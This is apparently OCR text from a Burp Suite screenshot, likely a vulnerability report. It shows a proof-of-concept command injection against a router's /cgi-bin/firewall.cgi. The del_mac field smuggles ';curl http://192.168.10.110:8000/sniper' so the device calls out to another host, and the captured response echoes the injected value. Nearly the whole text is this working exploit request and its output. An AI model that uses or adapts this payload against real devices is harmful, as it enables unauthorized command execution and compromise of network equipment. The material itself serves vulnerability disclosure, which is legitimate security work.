 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options NoPE Proxy
50 × 51 × ...
Go Cancel < > Target: http://192.168.10.1 ?
Request
Raw Params Headers Hex
POST /cgi-bin/firewall.cgi HTTP/1.1
Host: 192.168.10.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 91
Origin: http://192.168.10.1
Connection: close
Referer: http://192.168.10.1/cli_black_list.shtml
Cookie: session=721896038
firewall=del_blacklist&del_mac=;curl
http://192.168.10.110:8000/sniper&del_name=1111&flag=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Length: 160
Connection: close
Date: Sat, 27 Mar 2021 07:56:31 GMT
Server: lighttpd
del_mac = ;curl http://192.168.10.110:8000/sniper
count =5 1=mapd_cli 2=/tmp/mapd_ctrl
mapd_interface_ctrl_open failed
Can't connect to /tmp/mapd_ctrl
flag = 0
? < + > Type a search term 0 matches
Done 274 bytes | 6,466 millis